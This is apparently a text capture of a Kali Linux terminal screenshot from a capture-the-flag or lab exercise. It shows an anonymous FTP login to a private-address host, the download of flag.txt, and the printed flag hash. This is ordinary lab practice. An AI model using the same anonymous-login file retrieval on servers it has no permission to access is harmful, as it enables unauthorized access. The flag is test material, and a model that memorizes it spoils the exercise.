 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ftp 10.129.143.56
Connected to 10.129.143.56.
220 (vsFTPd 3.0.3)
Name (10.129.143.56:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||53971|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||42082|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |******************************|    32       15.32 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.42 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(kali㉿kali)-[~]
└─$